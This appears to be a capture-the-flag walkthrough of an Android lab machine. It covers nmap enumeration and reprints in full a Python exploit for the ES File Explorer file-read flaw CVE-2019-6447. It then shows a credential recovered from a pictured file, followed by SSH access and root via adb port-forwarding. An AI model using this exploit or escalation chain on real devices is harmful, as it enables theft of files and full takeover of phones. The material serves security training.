Enumeration
Nmap
The first thing we will do is enumerate the open ports on the target machine. To do this, we are going to be using nmap. The type of scan that we are going to use scans all the range of ports, filters the open ones, and uses the TCP Syn Port Scan method. We also disabled host discovery and DNS resolution to make the scan faster. The last thing is to export evidence to a file called allPorts:
1
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn -oG allPorts 10.10.10.247
1
2
3
4
5
# Nmap 7.91 scan initiated Thu Aug 5 18:35:51 2021 as: nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn -oG allPorts 10.10.10.247
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.247 () Status: Up
Host: 10.10.10.247 () Ports: 2222/open/tcp//EtherNetIP-1///, 42135/open/tcp/////, 44729/open/tcp/////, 59777/open/tcp/////
# Nmap done at Thu Aug 5 18:36:04 2021 -- 1 IP address (1 host up) scanned in 13.50 seconds
Once we know the open ports on the machine, we can do a more exhaustive scan to detect the services that are running and their versions. We will export the results to the targeted file:
1
nmap -sC -sV -p2222,42135,44729,59777 -oN targeted 10.10.10.247
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
# Nmap 7.91 scan initiated Thu Aug 5 18:36:38 2021 as: nmap -sC -sV -p2222,42135,44729,59777 -oN targeted 10.10.10.247
Nmap scan report for 10.10.10.247
Host is up (0.050s latency).
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
44729/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.0 400 Bad Request
| Date: Thu, 05 Aug 2021 16:49:58 GMT
| Content-Length: 22
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| GetRequest:
| HTTP/1.1 412 Precondition Failed
| Date: Thu, 05 Aug 2021 16:49:58 GMT
| Content-Length: 0
| HTTPOptions:
| HTTP/1.0 501 Not Implemented
| Date: Thu, 05 Aug 2021 16:50:03 GMT
| Content-Length: 29
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Method not supported: OPTIONS
| Help:
| HTTP/1.0 400 Bad Request
| Date: Thu, 05 Aug 2021 16:50:19 GMT
| Content-Length: 26
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line: HELP
| RTSPRequest:
| HTTP/1.0 400 Bad Request
| Date: Thu, 05 Aug 2021 16:50:03 GMT
| Content-Length: 39
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| valid protocol version: RTSP/1.0
| SSLSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Thu, 05 Aug 2021 16:50:19 GMT
| Content-Length: 73
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ?G???,???`~?
| ??{????w????<=?o?
| TLSSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Thu, 05 Aug 2021 16:50:19 GMT
| Content-Length: 71
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ??random1random2random3random4
| TerminalServerCookie:
| HTTP/1.0 400 Bad Request
| Date: Thu, 05 Aug 2021 16:50:19 GMT
| Content-Length: 54
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
|_ Cookie: mstshash=nmap
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port2222-TCP:V=7.91%I=7%D=8/5%Time=610C139D%P=x86_64-pc-linux-gnu%r(NUL
SF:L,24,"SSH-2\.0-SSH\x20Server\x20-\x20Banana\x20Studio\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port44729-TCP:V=7.91%I=7%D=8/5%Time=610C139C%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,AA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Thu,\x200
SF:5\x20Aug\x202021\x2016:49:58\x20GMT\r\nContent-Length:\x2022\r\nContent
SF:-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r
SF:\nInvalid\x20request\x20line:\x20")%r(GetRequest,5C,"HTTP/1\.1\x20412\x
SF:20Precondition\x20Failed\r\nDate:\x20Thu,\x2005\x20Aug\x202021\x2016:49
SF::58\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,B5,"HTTP/1\.
SF:0\x20501\x20Not\x20Implemented\r\nDate:\x20Thu,\x2005\x20Aug\x202021\x2
SF:016:50:03\x20GMT\r\nContent-Length:\x2029\r\nContent-Type:\x20text/plai
SF:n;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nMethod\x20not\x20
SF:supported:\x20OPTIONS")%r(RTSPRequest,BB,"HTTP/1\.0\x20400\x20Bad\x20Re
SF:quest\r\nDate:\x20Thu,\x2005\x20Aug\x202021\x2016:50:03\x20GMT\r\nConte
SF:nt-Length:\x2039\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\
SF:nConnection:\x20Close\r\n\r\nNot\x20a\x20valid\x20protocol\x20version:\
SF:x20\x20RTSP/1\.0")%r(Help,AE,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDat
SF:e:\x20Thu,\x2005\x20Aug\x202021\x2016:50:19\x20GMT\r\nContent-Length:\x
SF:2026\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:
SF:\x20Close\r\n\r\nInvalid\x20request\x20line:\x20HELP")%r(SSLSessionReq,
SF:DD,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Thu,\x2005\x20Aug\x2
SF:02021\x2016:50:19\x20GMT\r\nContent-Length:\x2073\r\nContent-Type:\x20t
SF:ext/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nInvalid\x
SF:20request\x20line:\x20\x16\x03\0\0S\x01\0\0O\x03\0\?G\?\?\?,\?\?\?`~\?\
SF:0\?\?{\?\?\?\?w\?\?\?\?<=\?o\?\x10n\0\0\(\0\x16\0\x13\0")%r(TerminalSer
SF:verCookie,CA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Thu,\x2005
SF:\x20Aug\x202021\x2016:50:19\x20GMT\r\nContent-Length:\x2054\r\nContent-
SF:Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\
SF:nInvalid\x20request\x20line:\x20\x03\0\0\*%\?\0\0\0\0\0Cookie:\x20mstsh
SF:ash=nmap")%r(TLSSessionReq,DB,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDa
SF:te:\x20Thu,\x2005\x20Aug\x202021\x2016:50:19\x20GMT\r\nContent-Length:\
SF:x2071\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection
SF::\x20Close\r\n\r\nInvalid\x20request\x20line:\x20\x16\x03\0\0i\x01\0\0e
SF:\x03\x03U\x1c\?\?random1random2random3random4\0\0\x0c\0/\0");
Service Info: Device: phone
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Aug 5 18:38:20 2021 -- 1 IP address (1 host up) scanned in 102.39 seconds
We can see how ports 2222 (SSH), 42135 (ES File Explorer HTTP), 44729 (not identified) and 59777 (HTTP) are open.
We will start our enumeration with the 42135 and 59777 ports as they are both HTTP services and it is always a good point to start.
Web Server On Port 42135
If we access this port from the browser, we can see the following:
 Not found on port 42135
Not found on port 42135
It won’t give us much information, but we know that there is an HTTP server on that port, and we will keep this in mind.
Web Server On Port 59777
If we try to access the HTTP server on port 59777, we will see the following:
 Forbidden on port 59777
Forbidden on port 59777
Like the web server on port 42135, it does not give us much information, so we will continue exploring further.
ES File Explorer
If we remember the initial enumeration phase, Nmap identified port 42135 as the ES File Explorer application. This application is a very popular file explorer for Android, so we will search for any known vulnerabilities in the program. To do this, we will use SearchSploit:
 searchsploit
searchsploit
We can see how we have an arbitrary file read vulnerability in the 4.1.9.7.4 version of ES File Explorer. So we will download the exploit and start to examine how it works:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
# Exploit Title: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
# Date: 29/06/2021
# Exploit Author: Nehal Zaman
# Version: ES File Explorer v4.1.9.7.4
# Tested on: Android
# CVE : CVE-2019-6447
import requests
import json
import ast
import sys
if len(sys.argv) < 3:
print(f "USAGE {sys.argv[0]} <command> <IP> [file to download]")
sys.exit(1)
url = 'http://' + sys.argv[2] + ':59777'
cmd = sys.argv[1]
cmds = ['listFiles', 'listPics', 'listVideos', 'listAudios', 'listApps', 'listAppsSystem', 'listAppsPhone', 'listAppsSdcard', 'listAppsAll', 'getFile', 'getDeviceInfo']
listCmds = cmds[: 9]
if cmd not in cmds:
print("[-] WRONG COMMAND!") print("Available commands : ")
print(" listFiles : List all Files.")
print(" listPics : List all Pictures.")
print(" listVideos : List all videos.")
print(" listAudios : List all audios.")
print(" listApps : List Applications installed.")
print(" listAppsSystem : List System apps.")
print(" listAppsPhone : List Communication related apps.")
print(" listAppsSdcard : List apps on the SDCard.")
print(" listAppsAll : List all Application.")
print(" getFile : Download a file.")
print(" getDeviceInfo : Get device info.")
sys.exit(1)
print("\n==================================================================")
print("| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |")
print("| Coded By : Nehal a.k.a PwnerSec |")
print("==================================================================\n")
header = { "Content-Type": "application/json" }
proxy = { "http": "http://127.0.0.1:8080", "https": "https://127.0.0.1:8080" }
def httpPost(cmd):
data = json.dumps({
"command": cmd
})
response = requests.post(url, headers = header, data = data)
return ast.literal_eval(response.text)
def parse(text, keys):
for dic in text:
for key in keys:
print(f "{key} : {dic[key]}")
print('')
def do_listing(cmd):
response = httpPost(cmd)
if len(response) == 0:
keys = []
else:
keys = list(response[0].keys())
parse(response, keys)
if cmd in listCmds:
do_listing(cmd)
elif cmd == cmds[9]:
if len(sys.argv) != 4:
print("[+] Include file name to download.")
sys.exit(1)
elif sys.argv[3][0] != '/':
print("[-] You need to provide full path of the file.")
sys.exit(1)
else :
path = sys.argv[3]

print("[+] Downloading file...")
response = requests.get(url + path)
with open('out.dat', 'wb') as wf:
wf.write(response.content)
print("[+] Done. Saved as `out.dat`.")
elif cmd == cmds[10]:
response = httpPost(cmd)
keys = list(response.keys())
for key in keys:
print(f "{key} : {response[key]}")
We can see how this vulnerability exploits a web server that ES File Explorer creates on port 59777 when started. If we examine the code further, we can see the following help panel that indicates the available commands for the exploit:
 Exploit help panel
Exploit help panel
First, we will start enumerating potential files that the target machine contains. We will start with the pictures:
 List pictures
List pictures
We can see a file that is called creds.jpg that will attract our attention. We will try to download this image in order to inspect it. With the getFile command of the exploit, we can indicate the path of the file that we want to download:
 Download file
Download file
We can see how the script downloads the file with the name out.dat, so we will change it to the original creds.jpg name and we will visualize the picture:
 Credentials
Credentials
We can see the following credentials in the image:
1
kristi:Kr1sT!5h@Rp3xPl0r3!
User Shell
SSH
If we remember the enumeration phase, we had the 2222 port open and an SSH server was running on it. We will try to connect with the credentials that we have just discovered:
 ssh
ssh
We can see how we got a shell as the u0_a76 user, so we will proceed and see the user.txt flag in the /sdcard directory.
Root Shell
Enumeration

At this point, having a shell as the u0_a76 user, we will try to escalate privileges and convert to the root user. To do this, we will start by listing all the network connections that are running on the target machine:
1
netstat -a
 netstat
netstat
We can see how the majority of the ports are exposed and are the same ports that we have seen in the enumeration phase, but there is one port that we have not seen. This port is the 5555 port.
If we research a little bit more about this port, we will notice that in Android, this port usually runs adb over WiFi. This comes in very handy as adb allows us to convert to the root user.
The only problem is that this port is not exposed and we can not access it from the outside. Since we have access to the SSH server, we can use the -L flag to forward this port to our machine. To do this, we will use the following command:
1
ssh -L 5555:127.0.0.1:5555 kristi@10.10.10.247 -p 2222
Once we have the port forwarded, we can check on our machine if any service is running on port 5555:
 lsof
lsof
We can see how port 5555 is being used by SSH (as expected). This means that the port 5555 of our machine corresponds to the 5555 port on the target machine, so we will have a connection with it.
ADB
At this point, we will try to connect via adb to the target machine. To do this, we will connect to the 5555 port on our machine (remember that this port corresponds to the 5555 port on the target machine), initialize adb as the root user, and list the connected devices:
 adb
adb
We can see how we are connected to the target machine via adb as the root user.
To have full control of the target machine, we will spawn an interactive shell. To do this:
 root Shell
root Shell
We can see how we have a shell as the root user, so we will proceed to visualize the root.txt flag in the /data directory.
Comments powered by Disqus.